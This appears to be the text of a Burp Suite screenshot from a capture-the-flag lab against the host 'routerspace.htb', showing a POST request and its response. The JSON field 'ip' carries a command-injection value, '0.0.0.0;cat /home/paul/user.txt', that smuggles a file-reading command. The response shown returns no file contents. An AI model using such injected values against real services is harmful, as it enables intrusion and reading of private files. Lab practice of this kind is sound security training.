 Request
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 40
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;cat /home/paul/user.txt"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-924
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 45
6 ETag: W/"2d-GyW1a1+xYWH6+jtCNTsBnjenxk8"
7 Date: Fri, 22 Apr 2022 17:22:15 GMT
8 Connection: close
9
10 "0.0.0.0\n\n"